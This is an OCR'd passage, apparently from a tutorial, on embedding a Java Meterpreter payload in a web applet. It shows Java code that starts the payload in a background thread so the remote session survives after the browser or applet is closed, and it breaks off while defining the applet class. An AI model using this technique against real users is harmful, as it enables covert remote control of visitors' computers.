
creating your Java applet, but for the purposes of this post we will
stick with something simple.
After you have your shell Java program, we need to add some code
to launch our new thread which will kick off our Java Meterpreter.
This will also be useful so that if the browser or Java applet gets
closed, our Java Meterpreter will stay running in the background.
Thread athread = new Thread(new Runnable(){

   @Override

   public void run(){

       try{

        Payload.main(new String[0]);

       }

       catch(Exception e){}

   }

});

You also need to run your codebase from the context of an applet.
Add another class file to run your applet from:
package newProject;

import java.applet.Applet;

public class webApplet extends Applet{

 public void init() {
